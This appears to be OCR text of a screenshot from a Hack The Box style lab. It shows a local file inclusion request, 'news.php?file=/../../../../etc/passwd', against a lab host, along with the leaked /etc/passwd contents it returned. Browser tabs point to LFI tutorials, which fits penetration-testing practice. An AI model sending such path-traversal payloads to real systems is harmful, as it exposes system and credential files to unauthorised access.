 Mozilla Firefox
10.10.10.194/news.p
Apache Tomcat
news.php LFI - Reche
60CycleCMS - 'news
Local File Inclusion (L
Se protéger de la faill
PHP Lab: File Inclusio
From Local File Inclu
10.10.10.194/news.php?file=/../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd
/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash
Menu
admirer
[2020-07-27-HTB-X-...
Parrot Terminal
Parrot Terminal
Mozilla Firefox
Page Info - http://mega...